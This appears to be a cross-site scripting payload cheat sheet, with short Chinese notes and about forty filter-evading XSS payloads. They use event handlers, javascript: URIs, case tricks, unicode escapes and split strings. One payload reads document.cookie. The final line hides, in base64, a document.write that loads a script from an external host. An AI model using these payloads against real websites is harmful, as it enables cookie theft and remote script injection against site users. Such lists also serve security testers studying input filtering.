 自动聚焦："autofocus="autofocus"onfocus="alert(1)
搜索框输入后，crtl+c复制双//：</i><q/oncopy=prompt(1)>//
<details/open/ontoggle="alert`1`">
";alert(1)//
%c1;alert(/xss/);//
<script>alert(1)</script>
"><svg/onload="prompt(1)
<ScRiPt>alert(1)</ScRiPt>
<object data=javascript:alert(1)>
<[%00]img onerror=alert(1) src=1>
<ScRiPt>a\u006cert(1);</ScRiPt>
<script>a\u006cert(1);</script>
<script>eval('al'+'ert(1)');</script>
\"><ScRiPt>alert(1)</ScRiPt>//
"><svg/onload="prompt(/xss/)
\"OnMoUsEoVeR=prompt`1`//
"><svg onload=prompt(1)//
"><svg/onload=alert(1)>
<script>alert("XSS")</script>
"onmousemove=alert(1)
"onclick=alert(1)
<script>alert(document.cookie);</script>
<a href="javascript: //%0a %61lert(1)">click me</a>
<img/src=="x onerror=alert(1)//"
<iframe src="javascript:alert(1)">
<iframe onload=alert(1)>
<img src=1 onerror=alert(1)>
<a href="javascript:alert(1)">111</a>
<a href="javascript:a\u006cert(1)">111</a>
<marquee onscroll=alert(1)>
<object data="javascript:alert(1)">
<svg onload=alert(1)>
<body onload=alert(1)>
<select name="" onmouseover=alert(1)>
<ijavascriptmg+src+ojavascriptnerror=confirm(1)>
< img src="x" onerror='\u0070rompt`${10-2}`'
<input type="hidden" name="callback" value=""accesskey="X"onclick="\u0070rompt`${10-2}`"/>
<details open ontoggle="location=`javas`+`cript:`+`aler`+`t(1)`"
<details open ontoggle=location=`javas`+`cript:`+`ev`+`al(atob("ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQgc3JjPWh0dHBzOi8vdzIucHcvT01aTT48L3NjcmlwdD4nKQ=="))`